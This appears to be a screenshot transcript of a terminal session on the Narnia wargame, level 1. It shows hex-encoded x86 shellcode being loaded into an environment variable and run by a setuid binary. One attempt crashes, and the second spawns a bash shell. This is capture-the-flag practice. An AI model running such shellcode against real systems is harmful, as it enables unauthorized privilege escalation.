 narnia1@gibson: ~
narnia1@gibson:~$ export EGG=$(echo -e "\x99\x6a\x0b\x58\x60\x59\xcd\x80")
narnia1@gibson:~$
narnia1@gibson:~$ /narnia/narnia1
Trying to execute EGG!
Segmentation fault (core dumped)
narnia1@gibson:~$
narnia1@gibson:~$ export EGG=$(echo -e "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80")
narnia1@gibson:~$
narnia1@gibson:~$ /narnia/narnia1
Trying to execute EGG!
bash-5.1$
Type here to search
52°F Mostly cloudy
2:30 PM
12/22/2022
4